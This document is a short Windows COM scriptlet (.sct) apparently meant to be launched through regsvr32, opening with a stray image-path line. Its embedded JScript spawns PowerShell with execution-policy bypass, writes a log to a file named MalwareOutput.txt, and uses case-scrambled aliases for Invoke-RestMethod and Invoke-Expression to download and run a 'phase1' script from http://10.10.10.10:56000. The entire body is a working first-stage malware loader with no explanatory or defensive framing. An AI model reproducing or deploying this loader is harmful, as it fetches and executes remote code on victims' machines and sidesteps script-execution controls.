 <?XML version="1.0"?>
<scriptlet>
<registration
  progid="xXLlEeGgIiTtTAaAMmmAAAttEExX"
  classid="{F1119221-0000-0000-5000-001EA00DABFC}" >
  <script language="JScript">
        <![CDATA[
    var activeXObj = new ActiveXObject("WScript.Shell");

    var msgcmd = "echo '## INIT PHASE - Running From RegSVR32 and getting PHASE1 Script from Server...' | Out-File -FilePath
C:\\Users\\Public\\MalwareOutput.txt -Append";
    var msgpwsh = "powershell.exe -ep Bypass -command \"" + msgcmd +"\"";
    activeXObj.Run(msgpwsh);

    var cmdToExec = "&{nEW-ALiAs -NamE mrii -ValUE 'IrM' -FoRcE; NeW-alIAs -naMe xeii -ValUE 'iEx' -FORce; & mrii -Uri
http://10.10.10.10:56000/phase1.ps1 | & xeii}";
    var finalToExec = "powershell.exe -ep Bypass -command \"" + cmdToExec +"\"";
    activeXObj.Run(finalToExec);
    ]]>
</script>
</registration>
</scriptlet>